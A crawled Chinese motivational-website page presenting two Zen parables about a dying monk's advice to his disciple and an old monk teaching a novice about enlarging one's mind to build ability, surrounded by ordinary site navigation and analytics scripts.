

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9526.html
body_size: 6097
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="禅道人生的哲理故事
" />
<meta name="description" content="高僧与弟子 一位高僧即将涅槃，他的一位得意弟子跪拜在高僧面前问道：师父，您离开我后，我应该怎样活呢？ 高僧反问道：你跟随我修行求道，为谁活呢？ 弟子回答" />
<title>禅道人生的哲理故事-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="禅道人生的哲理故事-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">禅道人生的哲理故事</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-26 10:43:42 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 157 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p><strong>高僧与弟子<br />

</strong>　　<br />

　　一位高僧即将涅槃，他的一位得意弟子跪拜在高僧面前问道：&ldquo;师父，您离开我后，我应该怎样活呢？&rdquo;<br />

　　<br />

　　高僧反问道：&ldquo;你跟随我修行求道，为谁活呢？&rdquo;<br />

　　<br />

　　弟子回答道：&ldquo;师父，我跟随您修行求道，首先为自己活，然后为他人活，尔后为众生而活。&rdquo;<br />

　　<br />

　　高僧说道：&ldquo;你不是明白了吗？&rdquo;<br />

　　<br />

　　弟子困惑道：&ldquo;师父，我不明白你这话的意思。&rdquo;<br />

　　<br />

　　高僧说道：&ldquo;为自己活，一直地活在自己的梦中；为他人活，一生地活在他人的脑中；为众生而活，永恒地活在众生的心中。&rdquo;<br />

　　<br />

　　高僧说完这番话便安息了。弟子跪拜在地，凝望着高僧的形体，崇敬不已。<br />

　　<br />

　　古往今来，芸芸众生，造就的人生往往也是如此&mdash;&mdash;为自己活，一直地活在自己的梦中；为他人活，一生地活在他人的脑中；为众生而活，永恒地活在众生的心中。<br />

　　<br />

<strong>小沙弥与老和尚<br />

</strong>　　<br />

　　有一次，一个小沙弥向一位老和尚请教道：&ldquo;师父，怎样才能充分发挥自己的能量呢？&rdquo;<br />

　　<br />

　　老和尚回答道：&ldquo;努力修行，不断地提高自己的心量。&rdquo;<br />

　　<br />

　　小沙弥说道：&ldquo;师父，您这是说，一个人只要具有大的心量，就会充分发挥自己的能量，实现自己人生最大的价值吗？&rdquo;<br />

　　<br />

　　老和尚摇头道：&ldquo;并非如此。&rdquo;<br />

　　<br />

　　小沙弥困惑不已道：&ldquo;这是为什么呢？&rdquo;<br />

　　<br />

　　老和尚说道：&ldquo;一个人只有不断地修行，努力扩大拓宽自己的心量，让自己具有足够大的心量，才会努力去积累与之相当的能量。如果心量不大，即使有机会积累能量，也不会放在心上。比如读书就是积累能量，心无大志者，看见书就会犯晕，哪还会对这种能量引起重视？在心量和能量之间，心量是基础。一个人只有具备足够大的心量，才具有足够大的能量；他不去运用自己的心量与能量去惠泽天下、造福众生，也不能充分发挥自己的心量与能量，实现自己人生最大的价值。&rdquo;<br />

　　<br />

　　小沙弥恍然大悟道：&ldquo;师父，您是说，努力修行，才能不断地提高自己的心量与能量；努力践行，才能充分发挥自己的心量与能量，实现自己人生最大的价值。&rdquo;<br />

　　<br />

　　老和尚说道：&ldquo;是呀！凡事心想事成，修行修炼是基础，行道做到是途径。&rdquo;<br />

　　<br />

　　努力修行，才能不断地提高自己的心量与能量；努力践行，才能充分发挥自己的心量与能量，实现自己人生最大的价值。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9525.html">楚庄王葬马</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9527.html">赏赐仇人的处世智慧</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9526.html' async='async'></script>
<script src='/?p=/Do/visits/id/9526' async='async'></script>
</body>
</html>